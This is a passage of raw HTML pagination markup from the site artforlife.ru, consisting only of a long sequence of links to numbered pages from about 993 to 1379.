data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  